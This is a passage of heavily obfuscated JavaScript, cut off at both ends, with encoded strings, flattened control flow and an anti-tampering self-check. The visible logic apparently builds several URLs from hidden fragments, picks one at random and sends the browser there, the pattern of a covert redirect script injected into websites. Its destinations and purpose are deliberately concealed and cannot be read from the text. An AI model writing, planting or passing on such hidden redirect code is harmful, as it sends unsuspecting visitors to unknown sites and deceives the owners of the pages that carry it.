_0x3db6eb(_0x3fdfc1,_0x4a11be,_0x786e4,_0x2f8c07,_0x2df83a){return _0x5ace4d(_0x3fdfc1-0xc3,_0x4a11be-0xc8,_0x786e4,_0x3fdfc1-0x623,_0x2df83a-0x8a);}return _0x361c33[_0x3db6eb(0x878,0x519,'j61O',0xd6f,0x4c2)](_0x5051a1,_0x44ffa7);},'FZYoT':function(_0x53c5cd,_0x33937b){function _0x516e5e(_0x3a4594,_0x22ecf8,_0x125fbe,_0x2a7c9f,_0x2220a8){return _0xcedaf0(_0x3a4594- -0x19,_0x22ecf8-0x1aa,_0x125fbe-0x145,_0x2220a8,_0x2220a8-0x1d3);}return _0x361c33[_0x516e5e(0x654,0x22e,0x703,0x24b,'(Qf4')](_0x53c5cd,_0x33937b);},'twQxg':function(_0x58093a,_0x4393d9){function _0x193529(_0x48641c,_0xa2a90e,_0x341da5,_0x36d43c,_0x5cb3ab){return _0x424d1e(_0x5cb3ab,_0xa2a90e-0x72,_0xa2a90e- -0x95,_0x36d43c-0x1c2,_0x5cb3ab-0x12b);}return _0x361c33[_0x193529(0xd9,0x495,0x7c6,0x4aa,'2euE')](_0x58093a,_0x4393d9);},'Fkuug':function(_0x49f39b,_0x7be1a4){function _0x210dc6(_0x4d149b,_0x4c9509,_0x2fca9b,_0xffcceb,_0x39cf89){return _0x4a9e94(_0x4d149b-0xf3,_0x4c9509-0x20,_0x39cf89- -0xf6,_0xffcceb-0x86,_0x2fca9b);}return _0x361c33[_0x210dc6(0xa68,0x4db,'3mp5',0x18,0x556)](_0x49f39b,_0x7be1a4);},'Gvhxc':function(_0x585026,_0x39c980){function _0x4f1756(_0x567e0c,_0x5062bf,_0x3ac205,_0x595f4e,_0x3e9729){return _0xcedaf0(_0x3ac205- -0x49d,_0x5062bf-0x127,_0x3ac205-0x82,_0x567e0c,_0x3e9729-0x1e6);}return _0x361c33[_0x4f1756('K[Ah',0x7e2,0x583,0x9e0,0x6ad)](_0x585026,_0x39c980);},'HkyMo':function(_0x3f6b3,_0x2e79f5){function _0xeffea7(_0x29f8f0,_0x5c96fd,_0x18a492,_0x3aab5a,_0x5a3050){return _0xcedaf0(_0x3aab5a- -0x87,_0x5c96fd-0x116,_0x18a492-0x105,_0x18a492,_0x5a3050-0x13f);}return _0x361c33[_0xeffea7(0x56f,0x340,'BxvU',0x445,0x305)](_0x3f6b3,_0x2e79f5);},'NGQJw':function(_0x2f814c,_0x15c7ab){function _0x1f0377(_0x3f4e3a,_0x2187ee,_0xfa1167,_0xe3eea9,_0x394d7a){return _0x5ace4d(_0x3f4e3a-0x6e,_0x2187ee-0x4e,_0xfa1167,_0xe3eea9-0x3ca,_0x394d7a-0x1ca);}return _0x361c33[_0x1f0377(0xf0,0x7c7,'CFhP',0x274,0x3a4)](_0x2f814c,_0x15c7ab);},'QRcyD':_0x361c33[_0x5ace4d(-0x401,0x2cd,'PkfW',0x15d,0x172)],'CFCcQ':function(_0x3bcf79,_0x4ac2d1){function _0x2ad9ee(_0x416363,_0x28d85e,_0x3cbd5e,_0xaf9f39,_0x294992){return _0x5d131c(_0x3cbd5e,_0x28d85e-0x180,_0x294992- -0x1fe,_0xaf9f39-0x1a3,_0x294992-0x13d);}return _0x361c33[_0x2ad9ee(0xa15,0x9fa,'PkfW',0xd10,0x9dd)](_0x3bcf79,_0x4ac2d1);},'cacsd':function(_0x26561c,_0x23dc3c){function _0xd035b0(_0x2e877d,_0x396d7b,_0x5f3cc0,_0x49c73a,_0x158397){return _0x5ace4d(_0x2e877d-0x7f,_0x396d7b-0x4f,_0x2e877d,_0x49c73a-0x2fd,_0x158397-0xb6);}return _0x361c33[_0xd035b0('NB6@',0x842,0x4dd,0x5ae,0x51e)](_0x26561c,_0x23dc3c);},'rnqrB':function(_0x1e81c,_0x5bd2db){function _0x7ea898(_0x913385,_0x4b5605,_0x45f768,_0x4157a6,_0x1367d4){return _0x424d1e(_0x4157a6,_0x4b5605-0x150,_0x1367d4- -0x2f5,_0x4157a6-0x1c2,_0x1367d4-0x91);}return _0x361c33[_0x7ea898(0x391,0x493,0xc2,'#S]^',0x8f)](_0x1e81c,_0x5bd2db);},'NLGXs':function(_0x9ead4b,_0x2eecfa){function _0x2969da(_0x25eef9,_0x3d1d46,_0x2990ce,_0xada9d4,_0x3ad0b7){return _0xcedaf0(_0x25eef9- -0x406,_0x3d1d46-0xe8,_0x2990ce-0x6b,_0x2990ce,_0x3ad0b7-0xba);}return _0x361c33[_0x2969da(0x820,0xb2f,'BxvU',0x369,0xae6)](_0x9ead4b,_0x2eecfa);},'wNLpq':_0x361c33[_0x424d1e('4U9]',0x95,0x43b,0x516,0x9ab)],'BVCkG':function(_0x2757b1,_0xb88321){function _0x1bbe4c(_0x21ae4f,_0x3f10c1,_0x533e2f,_0x2ebe41,_0x12390c){return _0x4a9e94(_0x21ae4f-0xfa,_0x3f10c1-0x18f,_0x533e2f- -0x164,_0x2ebe41-0xb7,_0x21ae4f);}return _0x361c33[_0x1bbe4c('QjOf',0x9a6,0x648,0xb79,0x4ee)](_0x2757b1,_0xb88321);},'UHeOH':function(_0x18cbd6,_0x4b78fa){function _0x5640f5(_0x1099e7,_0x2c57c8,_0xee170f,_0x36298b,_0x104397){return _0xcedaf0(_0x36298b- -0x457,_0x2c57c8-0x92,_0xee170f-0x1cc,_0xee170f,_0x104397-0x1e8);}return _0x361c33[_0x5640f5(0x80c,0x9ed,'nbxw',0x6e0,0x739)](_0x18cbd6,_0x4b78fa);},'rvhUl':function(_0x1a915e,_0xe2f76a){function _0x56cdd6(_0x4d604c,_0x31845a,_0x2f2c9d,_0x341f35,_0xac1c8a){return _0x424d1e(_0x4d604c,_0x31845a-0x18,_0x2f2c9d-0xdd,_0x341f35-0x8a,_0xac1c8a-0x50);}return _0x361c33[_0x56cdd6('CFhP',0x1cd,0x65b,0x4d9,0x7f7)](_0x1a915e,_0xe2f76a);},'RojgG':function(_0x572476,_0x3bf907){function _0x42f404(_0x2cde30,_0x29a4ce,_0x2202c1,_0x2d5ced,_0xe6f00c){return _0x5d131c(_0xe6f00c,_0x29a4ce-0xf6,_0x2cde30- -0x104,_0x2d5ced-0x17b,_0xe6f00c-0xf6);}return _0x361c33[_0x42f404(0x96a,0x602,0x8d7,0x61f,'fU56')](_0x572476,_0x3bf907);},'YBHwH':function(_0x40f2f6,_0x21e1da){function _0x3ce006(_0x893431,_0x51d6da,_0x5d02af,_0x4179cd,_0x20efb1){return _0x5d131c(_0x20efb1,_0x51d6da-0xac,_0x51d6da-0x50d,_0x4179cd-0x166,_0x20efb1-0x12e);}return _0x361c33[_0x3ce006(0x96f,0xab7,0xf2e,0xbfc,'3mp5')](_0x40f2f6,_0x21e1da);},'sUAgd':function(_0x530cd4,_0xa9c0cd){function _0x1f9579(_0x4bc56a,_0x2ab19d,_0x518407,_0x1f4224,_0x37f9db){return _0x4a9e94(_0x4bc56a-0xcc,_0x2ab19d-0x121,_0x4bc56a- -0x1fa,_0x1f4224-0x174,_0x1f4224);}return _0x361c33[_0x1f9579(0x64b,0x8fd,0x6e9,'v3Q4',0x969)](_0x530cd4,_0xa9c0cd);},'mAyDv':function(_0x10bd4e,_0x10bcf8){function _0x5a88d6(_0x5bf1fa,_0x3dd94f,_0x43826d,_0x5b6acd,_0x2eb5ab){return _0x5d131c(_0x2eb5ab,_0x3dd94f-0x96,_0x5bf1fa-0x1c,_0x5b6acd-0xe9,_0x2eb5ab-0x14c);}return _0x361c33[_0x5a88d6(0xb9c,0x880,0x999,0xee2,'BuhP')](_0x10bd4e,_0x10bcf8);},'WuMDV':function(_0x5b4624,_0xc055ff){function _0x2a4cab(_0x2977f7,_0x157ef5,_0x217aa0,_0x1e8d84,_0x33c273){return _0x4a9e94(_0x2977f7-0xf3,_0x157ef5-0x99,_0x157ef5-0x310,_0x1e8d84-0xa1,_0x2977f7);}return _0x361c33[_0x2a4cab('K[Ah',0xcb5,0xe89,0xb0e,0x92a)](_0x5b4624,_0xc055ff);},'aIXoh':function(_0x1edb40,_0x4e2ad3){function _0x26b482(_0x44194b,_0xcb70cb,_0x3c8151,_0x2e4328,_0x261e5e){return _0x5ace4d(_0x44194b-0x149,_0xcb70cb-0x17a,_0x3c8151,_0xcb70cb-0x69c,_0x261e5e-0xe5);}return _0x361c33[_0x26b482(0xa8b,0x89c,'v3Q4',0x503,0x652)](_0x1edb40,_0x4e2ad3);},'wCAOw':function(_0xad31e7,_0x36f12a){function _0x329202(_0x5cbc09,_0x4825d7,_0x4f1715,_0x3584a8,_0x1704ba){return _0x5d131c(_0x4825d7,_0x4825d7-0x94,_0x5cbc09-0x4b5,_0x3584a8-0x184,_0x1704ba-0x160);}return _0x361c33[_0x329202(0xf38,'BxvU',0x13bb,0x109f,0x140a)](_0xad31e7,_0x36f12a);},'YpPGz':function(_0x1ae83f,_0x4b905b){function _0x3c5f61(_0x6a9c62,_0x10a8e8,_0x38d01f,_0x4270d3,_0x5e0550){return _0xcedaf0(_0x5e0550- -0x1d1,_0x10a8e8-0x185,_0x38d01f-0x69,_0x6a9c62,_0x5e0550-0x113);}return _0x361c33[_0x3c5f61('nbxw',-0x33b,0x845,0x58,0x26f)](_0x1ae83f,_0x4b905b);},'gsIJN':function(_0x2b2569,_0x13f127){function _0x2f16ef(_0x158460,_0x45c47a,_0x2c7140,_0x1a75f0,_0x5ba7b6){return _0x5ace4d(_0x158460-0x161,_0x45c47a-0x17a,_0x1a75f0,_0x45c47a-0x4b9,_0x5ba7b6-0x1d2);}return _0x361c33[_0x2f16ef(0x560,0xb20,0xbc2,'jMgB',0x8e0)](_0x2b2569,_0x13f127);},'mWkAw':function(_0x30cbf5,_0x444d4a){function _0x5c2862(_0x1befa5,_0x2d5766,_0x384b8f,_0x5751ea,_0x3952a4){return _0x5d131c(_0x5751ea,_0x2d5766-0x1ed,_0x1befa5-0x376,_0x5751ea-0x12f,_0x3952a4-0x9d);}return _0x361c33[_0x5c2862(0x6f6,0xac7,0x5e0,'[ed6',0x23d)](_0x30cbf5,_0x444d4a);},'PFenF':function(_0x3f2b99,_0x470a95){function _0x13ee4c(_0x431be8,_0x17d9e1,_0x2f8785,_0x143c0f,_0x1517f8){return _0x4a9e94(_0x431be8-0x73,_0x17d9e1-0x196,_0x2f8785-0x3ad,_0x143c0f-0x6d,_0x431be8);}return _0x361c33[_0x13ee4c('q4R&',0xc56,0xb14,0x92d,0xa52)](_0x3f2b99,_0x470a95);},'xhVMn':function(_0x2d5a05,_0x121bdc){function _0x6e3728(_0x196df4,_0x45cfc4,_0x56c587,_0xd9b6b5,_0x17b7a0){return _0x424d1e(_0x196df4,_0x45cfc4-0x134,_0xd9b6b5-0x20b,_0xd9b6b5-0x10e,_0x17b7a0-0x1b4);}return _0x361c33[_0x6e3728('7jAL',0xed2,0xdf4,0x105e,0xa71)](_0x2d5a05,_0x121bdc);},'QdptW':function(_0x58270b,_0x2bcedc){function _0x2061f4(_0x385e18,_0x1a9a52,_0x4e9ece,_0x1e18bb,_0x346215){return _0x5ace4d(_0x385e18-0x1b9,_0x1a9a52-0xd6,_0x1e18bb,_0x385e18-0x650,_0x346215-0x115);}return _0x361c33[_0x2061f4(0x8a8,0x557,0x7a9,'6aJ*',0x6d1)](_0x58270b,_0x2bcedc);},'ocCaN':function(_0x5cd026,_0x7eb826){function _0x574f86(_0x1e93eb,_0x260493,_0x3140ca,_0x44cee9,_0x32d200){return _0x5d131c(_0x1e93eb,_0x260493-0x134,_0x3140ca- -0x202,_0x44cee9-0x81,_0x32d200-0x1d2);}return _0x361c33[_0x574f86('pyBw',0x7fb,0x353,0x29b,0x1e5)](_0x5cd026,_0x7eb826);}};function _0x4a9e94(_0x4f5c28,_0x36bc0c,_0x3c317a,_0x3f3d65,_0x475433){return _0x368f2d(_0x475433,_0x36bc0c-0x8d,_0x3c317a-0x12d,_0x3c317a- -0xef,_0x475433-0xf5);}function _0xcedaf0(_0x4ff084,_0x501b08,_0x3c8e52,_0x3693d3,_0xf72460){return _0x384345(_0x4ff084- -0x129,_0x501b08-0x198,_0x3c8e52-0x11,_0x3693d3-0x155,_0x3693d3);}if(_0x361c33[_0xcedaf0(0xda4,0x116b,0x1306,'3mp5',0xf65)](_0x361c33[_0x4a9e94(0x87b,0x8b9,0xa03,0x8a5,')3ec')],_0x361c33[_0x4a9e94(0x531,0x750,0x4b3,-0x7d,'KS8E')])){var _0x53f9db=new RegExp(_0x361c33[_0x4a9e94(0xb81,0x924,0xc7f,0xe17,'fg$H')]),_0x35108a=new RegExp(_0x361c33[_0x424d1e('!)Ed',0x953,0x520,0x501,0x8aa)],'i'),_0x685b38=_0x361c33[_0x424d1e('K[Ah',-0xb8,0x4d8,-0x4b,0x58f)](_0x1086b3,_0x361c33[_0x5d131c('P]oW',-0x34b,0x17d,0xf,-0x35c)]);if(!_0x53f9db[_0x5ace4d(0x9cc,0xcec,'CXVM',0x8e1,0x737)](_0x361c33[_0x424d1e('(Qf4',0x7fc,0xcce,0xd33,0xc6d)](_0x685b38,_0x361c33[_0x5ace4d(0xb56,0x9ce,'%rmd',0xa3a,0x8a0)]))||!_0x35108a[_0x5ace4d(0x3a6,0xc4a,'(Qf4',0x6ed,0x1ae)](_0x361c33[_0x5ace4d(0x5b8,-0x436,'CXVM',-0x28,0x5a6)](_0x685b38,_0x361c33[_0x5ace4d(0x14,-0x470,'NFmg',0x19e,0x7a5)]))){if(_0x361c33[_0x5ace4d(0xcbe,0x767,'5NgG',0x8ec,0xe4d)](_0x361c33[_0x424d1e('CoEm',0x568,0x95f,0xb03,0xead)],_0x361c33[_0xcedaf0(0xcde,0x9d6,0xa6d,'jMgB',0xddb)])){var _0x1aef2f={'wNVLP':fPJrIe[_0x424d1e('ij#4',0x5e2,0x4e6,0x3e3,0x9fd)],'ZTeGr':fPJrIe[_0x4a9e94(0xe2,0x608,0x4af,0x698,'P]oW')],'UQAyF':function(_0x377c0b,_0x22cca9){function _0x382f14(_0x25d97f,_0x467949,_0x793340,_0x12fbf8,_0x368abd){return _0x4a9e94(_0x25d97f-0x19c,_0x467949-0x128,_0x25d97f-0x195,_0x12fbf8-0x167,_0x12fbf8);}return fPJrIe[_0x382f14(0x37b,0x6c,-0x1dd,'CXVM',0x5e)](_0x377c0b,_0x22cca9);},'YGxeH':fPJrIe[_0x4a9e94(-0x28f,0x54e,0x131,0x482,'6CNS')],'pZWLe':function(_0x3639ee,_0x406888){function _0x32bda4(_0x3ebdd0,_0x12cc55,_0x10eebf,_0x3dbed9,_0xdfcba8){return _0x4a9e94(_0x3ebdd0-0x1a2,_0x12cc55-0xa8,_0x12cc55-0x161,_0x3dbed9-0x64,_0xdfcba8);}return fPJrIe[_0x32bda4(0xde1,0xbab,0xb71,0x1001,'5NgG')](_0x3639ee,_0x406888);},'fpvaz':fPJrIe[_0x5d131c('3mp5',0x59f,0x1b2,0x643,0x308)],'skyJV':fPJrIe[_0x5ace4d(-0x297,0x2d7,'3mp5',0x18a,0x137)],'ShnAl':function(_0x33fd27,_0x45237c){function _0x108b36(_0x515189,_0x26fa4c,_0xf2baef,_0x4cc446,_0x4d83cc){return _0x5d131c(_0x26fa4c,_0x26fa4c-0x194,_0xf2baef-0x255,_0x4cc446-0x111,_0x4d83cc-0x9c);}return fPJrIe[_0x108b36(0x86f,'5NgG',0x2c6,0x5af,0x3d6)](_0x33fd27,_0x45237c);},'hcaCB':function(_0x750644){function _0x518ad7(_0x3cc8fd,_0xd18cdf,_0xbab0b,_0x23b5bc,_0x7bf40e){return _0x4a9e94(_0x3cc8fd-0x19e,_0xd18cdf-0x164,_0x7bf40e-0x241,_0x23b5bc-0x187,_0x23b5bc);}return fPJrIe[_0x518ad7(0xbe1,0x761,0x1109,'CFhP',0xc64)](_0x750644);}};fPJrIe[_0x4a9e94(0x733,-0x251,0x2ab,-0x34e,'BxvU')](_0x5c99fd,this,function(){var _0x5509d3=new _0x53cf31(_0x1aef2f[_0x3acae6(-0x52c,-0x2ed,'Fo3T',0xaa,-0x29a)]);function _0x3f960b(_0x43d4de,_0x4c4a33,_0x77e3e3,_0x474fa1,_0x24ca3e){return _0xcedaf0(_0x24ca3e- -0x2dc,_0x4c4a33-0x1ba,_0x77e3e3-0x17e,_0x4c4a33,_0x24ca3e-0x18e);}var _0x37d7ac=new _0x2ac528(_0x1aef2f[_0x4e13f4(0xaf9,0xa56,'CFhP',0x9d9,0x69c)],'i'),_0x183f25=_0x1aef2f[_0x4e13f4(0x75d,0xceb,'I]sE',0x902,0x818)](_0x11c1d4,_0x1aef2f[_0x4e13f4(0xd0d,0x79d,'Fo3T',0x68e,0x8a5)]);function _0x3da657(_0x2a5681,_0x5eb690,_0x37c403,_0x427bf2,_0x330d26){return _0x5d131c(_0x37c403,_0x5eb690-0x13e,_0x2a5681- -0x96,_0x427bf2-0x182,_0x330d26-0xd9);}function _0x10b891(_0x30a77a,_0x3c5c24,_0x222377,_0x501f6e,_0x49aaa8){return _0x5ace4d(_0x30a77a-0x120,_0x3c5c24-0x6e,_0x222377,_0x501f6e- -0x19,_0x49aaa8-0x19a);}function _0x4e13f4(_0x36bdfe,_0x30fcda,_0x1de0af,_0x18b692,_0x1c7b1b){return _0x5ace4d(_0x36bdfe-0xe3,_0x30fcda-0x11,_0x1de0af,_0x30fcda-0x36f,_0x1c7b1b-0xac);}function _0x3acae6(_0x527ab6,_0xce8735,_0x4de765,_0x924bfc,_0x14b0e2){return _0x4a9e94(_0x527ab6-0x141,_0xce8735-0x105,_0x924bfc- -0x354,_0x924bfc-0x46,_0x4de765);}!_0x5509d3[_0x3f960b(0xa47,'#rRa',0x7fd,0xaa3,0x89f)](_0x1aef2f[_0x4e13f4(0xb46,0x658,'Q7P$',0x530,0xa3)](_0x183f25,_0x1aef2f[_0x3f960b(0x8df,'5NgG',0x6f7,0x422,0x3fc)]))||!_0x37d7ac[_0x3acae6(0x318,0x4f3,'NFmg',0x244,0x558)](_0x1aef2f[_0x3acae6(0x30b,-0x298,'G%rD',-0xc4,-0x437)](_0x183f25,_0x1aef2f[_0x4e13f4(-0x13a,0x397,'KS8E',0x7d2,0x4ba)]))?_0x1aef2f[_0x3da657(0xbc3,0xfe8,'P]oW',0xee9,0xafe)](_0x183f25,'0'):_0x1aef2f[_0x4e13f4(0x4d9,0x4bc,'BxvU',0x15c,0x2fd)](_0x221947);})();}else _0x361c33[_0x5d131c(')3ec',0xc76,0xc5c,0xb9b,0xd71)](_0x685b38,'0');}else{if(_0x361c33[_0x5ace4d(-0x300,0x6f6,'kjFO',0x28c,0x3b4)](_0x361c33[_0xcedaf0(0xde9,0xa0d,0x983,'NFmg',0xb90)],_0x361c33[_0x4a9e94(0x2ad,-0x24,0x524,0x6d0,'Q7P$')]))_0x361c33[_0x4a9e94(0x420,0xb20,0x5b8,0xbb4,'4U9]')](_0x1086b3);else{var _0x49f495=_0x274194[_0xcedaf0(0x89b,0x64d,0x8a1,'CFhP',0x3c9)][_0x5d131c('nbxw',0xed8,0x9fc,0xaf3,0x656)]('|'),_0x53cfbc=0x8b+-0x2*-0x109f+-0x117*0x1f;while(!![]){switch(_0x49f495[_0x53cfbc++]){case'0':_0x4d8829[-0x20af+0x234e+0x29e*-0x1]=_0x274194[_0x5d131c('6dPo',0xc1d,0x675,0x7cb,0x176)](_0x274194[_0x424d1e('4HER',0xb39,0xd0f,0x1220,0x7a6)](_0x274194[_0x5d131c('xN#4',0xc12,0xb53,0xce7,0x594)](_0x274194[_0x5d131c('fg$H',0xb4,0x255,0x12c,-0x26c)](_0x274194[_0x5d131c('%rmd',0x490,0x4ee,0x949,0xa94)](_0x274194[_0x5ace4d(0x741,0x578,'P]oW',0x21f,0x252)](_0x274194[_0x4a9e94(0xd55,0x5f9,0x921,0x618,'NB6@')],_0x5969d9),_0x274194[_0x424d1e('PkfW',0xbee,0x714,0x8a5,0x3ed)]),_0xf0ee07),_0x274194[_0x5ace4d(0x861,0x135,'NFmg',0x25e,-0x311)]),_0x401665[_0x4a9e94(-0x74,0x4ec,0x1af,0x723,'a[QC')]),_0x274194[_0x424d1e('6dPo',0xb6a,0x776,0x9cb,0x2a7)]);continue;case'1':_0x4d8829[-0x23bd+-0x1e0b+-0x41cb*-0x1]=_0x274194[_0x5d131c('G%rD',0x4a9,0xb6,-0x404,0x419)](_0x274194[_0x424d1e('PkfW',0xbc3,0x674,0x52a,0x1b9)](_0x274194[_0x424d1e(')3ec',0xaa8,0xba3,0xf44,0xf0e)](_0x274194[_0x4a9e94(0xef6,0x9e5,0xbb2,0x844,'#S]^')](_0x274194[_0x5d131c('KS8E',0x501,0x4e2,-0x2f,0x709)](_0x274194[_0xcedaf0(0x4c8,0x8ff,0x4ae,'N)n#',0x8b3)](_0x274194[_0x4a9e94(0x721,0x671,0xb3c,0xfbb,'#rRa')],_0x484718),_0x274194[_0xcedaf0(0x845,0x2d5,0x84e,'QjOf',0x65f)]),_0x5399b4),_0x274194[_0x5d131c('CXVM',-0xd7,0x133,-0x1f,0x2b2)]),_0x53b407[_0x4a9e94(-0x163,-0x160,0x414,0x79d,'Q7P$')]),_0x274194[_0x5d131c('4U9]',0xcec,0xb4b,0x105c,0x7cd)]);continue;case'2':_0x4d8829[-0x1518+-0x6c8+0x25*0xc1]=_0x274194[_0x5ace4d(0x151,0x7f4,'6dPo',0x1e3,0x16f)](_0x274194[_0x5d131c('PkfW',0x20e,0x648,0x5a2,0x8c9)](_0x274194[_0x5d131c('ij#4',-0x240,0x6c,0x14,-0x476)](_0x274194[_0x424d1e('q4R&',0x17,0x507,0x2a0,0x66c)](_0x274194[_0x424d1e('6aJ*',0x26e,0x5a5,0xa5a,0x4a5)](_0x274194[_0x4a9e94(0x6aa,0x552,0x563,0x977,'6dPo')](_0x274194[_0xcedaf0(0xf2e,0x101a,0xc4b,')3ec',0x1446)],_0x264ec8),_0x274194[_0xcedaf0(0x3f3,0x3b8,0x100,'#rRa',-0x3d)]),_0x476a7a),_0x274194[_0x4a9e94(0x6d6,0x31c,0x3ac,0x72d,'CoEm')]),_0x495889[_0x424d1e('2euE',0xef8,0xca9,0xc58,0x1181)]),_0x274194[_0x5ace4d(0x766,0x5e,'WQ72',0x54b,0x38a)]);continue;case'3':var _0x48486e=_0xf762d8[_0x5ace4d(-0x591,-0x8d,'6dPo',0x22,0x322)](_0x274194[_0xcedaf0(0x6d7,0x990,0x125,'fU56',0xc7e)](_0x5e6d29[_0x5ace4d(0x1bd,0xb76,'4U9]',0x67f,0x526)+'m'](),_0x4d8829[_0x5ace4d(0x5df,0xa32,'4HER',0x6dc,0x39a)+'h']));continue;case'4':_0x4d8829[0x1*0x114b+0x22da+0x3425*-0x1]=_0x274194[_0x424d1e('4U9]',0xce0,0x943,0x564,0x9f8)](_0x274194[_0x424d1e('pyBw',0x8c7,0xcf0,0xc5e,0xab5)](_0x274194[_0x4a9e94(0x890,0x830,0x2c1,0x515,'fU56')](_0x274194[_0x5d131c('CoEm',0x15d,0x15e,0x248,-0x486)](_0x274194[_0xcedaf0(0x4f8,0x930,0x133,'#S]^',0xa5d)](_0x274194[_0xcedaf0(0x695,0x167,0x6a7,'WQ72',0x823)](_0x274194[_0x424d1e('fg$H',0x91a,0x416,0x9a,0x40)],_0x55f157),_0x274194[_0x424d1e('jMgB',0x81e,0x762,0x97c,0xcca)]),_0x5de377),_0x274194[_0xcedaf0(0xd53,0xa31,0x746,'6dPo',0xd45)]),_0x553a22[_0x4a9e94(-0x5a,0x4c9,0x3a9,0xbb,'CoEm')]),_0x274194[_0x424d1e('3mp5',0xe18,0xac4,0x54f,0xf71)]);continue;case'5':if(_0x3d1e0d)_0x5ebb84[_0x5d131c('6dPo',-0x33a,0xb7,-0x382,-0x439)+'ce'](_0x274194[_0x424d1e('xN#4',0xbb7,0x82c,0x912,0x791)](_0x274194[_0x4a9e94(0xd65,0x10bd,0xaef,0xca5,'4uAd')](_0x274194[_0x424d1e('fU56',0x635,0x8cb,0x8f6,0x2e8)],_0xddbb42[_0x5d131c('#rRa',0xaae,0x9f8,0x6dc,0xb69)]),_0x274194[_0x5d131c('fg$H',0x564,0xa75,0x769,0x936)]));else var _0x4d8829=new _0x3caa64();continue;case'6':_0x4947ef[_0x424d1e('nbxw',0xa06,0x61f,0x880,0xa5a)+_0x5ace4d(0x101,0xc8b,'5NgG',0x6f7,0x5a3)]=_0x4d8829[_0x48486e];continue;case'7':_0x4d8829[-0x3*-0x36d+0x2*0x61f+-0x1681]=_0x274194[_0xcedaf0(0x450,0x3f,-0xe1,'ij#4',0xa3)](_0x274194[_0x424d1e('QjOf',0xb67,0x594,0x54,0x27d)](_0x274194[_0xcedaf0(0x90a,0x7ab,0x7c8,'3%cS',0x45b)](_0x274194[_0x424d1e('K[Ah',0x1d2,0x632,0xb5c,0x827)](_0x274194[_0x424d1e('!)Ed',0x803,0xb8d,0xc7d,0xa17)](_0x274194[_0xcedaf0(0xdf4,0x1189,0xd3c,'nbxw',0x939)](_0x274194[_0x5ace4d(0x301,0x97f,'fU56',0x915,0x7ee)],_0x18dfcf),_0x274194[_0x5d131c('Fo3T',0xeb,0x350,-0x1c9,-0x24f)]),_0x40ff41),_0x274194[_0xcedaf0(0x6b3,0x38b,0x272,'#S]^',0x10b)]),_0x25b832[_0x5d131c('nbxw',0x9c4,0xc42,0x1130,0xaa1)]),_0x274194[_0x5d131c('ij#4',0x96e,0x6a3,0xcb0,0x8e3)]);continue;case'8':_0x4d8829[0x17f8+0x1fcd*0x1+-0x37c3]=_0x274194[_0x5d131c('q4R&',0x17b,0x759,0x7f2,0x2dd)](_0x274194[_0x424d1e('I]sE',0x10fd,0xede,0xf67,0xc78)](_0x274194[_0x5d131c('#S]^',0x2e1,0x8f5,0x55a,0x2ee)](_0x274194[_0x5ace4d(-0x3fe,0x3ca,'2euE',-0x78,-0x31a)](_0x274194[_0x424d1e('(Qf4',0x680,0x6a6,0x8c0,0x31b)](_0x274194[_0x4a9e94(0x10b2,0x713,0xc84,0xcf5,'6aJ*')](_0x274194[_0x424d1e('6aJ*',0xb55,0xbef,0x5ed,0xb90)],_0x15afd5),_0x274194[_0x5d131c('4HER',-0x4c,0x1f2,0x21a,-0x35a)]),_0x41164f),_0x274194[_0x424d1e('7jAL',0xd4f,0xa03,0xaba,0x469)]),_0x3276f8[_0x5d131c('5NgG',0x7de,0x3f5,0x885,0x6fe)]),_0x274194[_0xcedaf0(0xa0c,0x503,0x8de,'ij#4',0x6d4)]);continue;}break;}}}}else{var _0x55c616=_0x274194[_0x5ace4d(0x939,0x540,'xN#4',0x5e9,0xa4)][_0x424d1e('P]oW',0x7e1,0xdcb,0x11b4,0xb20)]('|'),_0x3bbb08=-0x379+-0x2506+-0x287f*-0x1;while(!![]){switch(_0x55c616[_0x3bbb08++]){case'0':_0x4cac97[-0xa61*-0x1+0x1e07+-0x2863]=_0x274194[_0x5ace4d(0xafc,0x65c,'[ed6',0x673,0x4a4)](_0x274194[_0x5d131c('5NgG',0xd11,0x8e6,0xbd6,0xb68)](_0x274194[_0xcedaf0(0xea2,0x121d,0x1048,'6CNS',0x13ed)](_0x274194[_0x5ace4d(0x1e0,0xcea,'fg$H',0x736,0x77a)](_0x274194[_0x5ace4d(0xba5,0x3e3,'%rmd',0x7c7,0x46f)](_0x274194[_0xcedaf0(0xa59,0x644,0xd68,'fg$H',0xd0d)](_0x274194[_0x5ace4d(0x465,-0x64,'P]oW',0x2e4,0xb2)],_0x46274f),_0x274194[_0x5d131c('rQKz',0x6e9,0x1b9,0x419,-0x21f)]),_0x4b322b),_0x274194[_0x4a9e94(0x7d,0xb8e,0x5ba,0x5a,'(Qf4')]),_0x9e88b0[_0x5d131c('[ed6',0xe39,0x8dc,0x467,0xd41)]),_0x274194[_0x5d131c('BuhP',0x11f,0x371,-0x25c,0x7db)]);continue;case'1':_0x4cac97[-0xdde+0x19a9+-0xbca]=_0x274194[_0xcedaf0(0xc3b,0xb78,0x999,')3ec',0x9f9)](_0x274194[_0x5ace4d(0x38f,0x4d7,'4uAd',0x27,-0x31e)](_0x274194[_0xcedaf0(0xb61,0x928,0xe35,'yfc6',0x93e)](_0x274194[_0x5d131c('3mp5',0x7d7,0x7ec,0x858,0xa3b)](_0x274194[_0x4a9e94(0xc1,0xb08,0x522,0xa7b,'[ed6')],_0x37b91f[_0x5d131c('kjFO',0x75e,0x5ac,0xbb0,0x771)]),_0x274194[_0x5ace4d(0x681,0x177,'kjFO',0x77,-0x225)]),_0x450469[_0x424d1e('Q7P$',0xa91,0xde6,0x1384,0xa69)]),_0x274194[_0x5ace4d(-0x24d,-0x636,'xN#4',-0xc0,0x391)]);continue;case'2':_0x4cac97[-0x1a4d*-0x1+0x1d7b+-0x37c5]=_0x274194[_0x5d131c('xN#4',0xd7d,0xabc,0xe80,0x8e1)](_0x274194[_0x424d1e('WQ72',0xc4d,0xc56,0x1167,0xf28)](_0x274194[_0x424d1e('QjOf',0x2ff,0x6c6,0x1b5,0x21c)](_0x274194[_0xcedaf0(0x7cd,0x209,0x5c9,'rQKz',0x5b4)](_0x274194[_0x5ace4d(-0x35,0x65a,'CXVM',0x41b,0x36e)],_0x4f4e6c[_0xcedaf0(0x9d8,0xe0a,0x644,'jMgB',0x45c)]),_0x274194[_0x424d1e('j61O',0x1035,0xced,0x83d,0xbc8)]),_0x33f3e0[_0x424d1e(')3ec',0xa01,0x9cd,0x9e1,0xeaa)]),_0x274194[_0x424d1e('#rRa',0x10c2,0xd9b,0x123b,0x89f)]);continue;case'3':if(_0x49fde4)_0x4b8848[_0x4a9e94(0x214,0x404,0x644,0x20f,'j61O')+'ce'](_0x274194[_0xcedaf0(0xc43,0x75b,0xcb1,'K[Ah',0xac5)](_0x274194[_0x5ace4d(0x4bb,-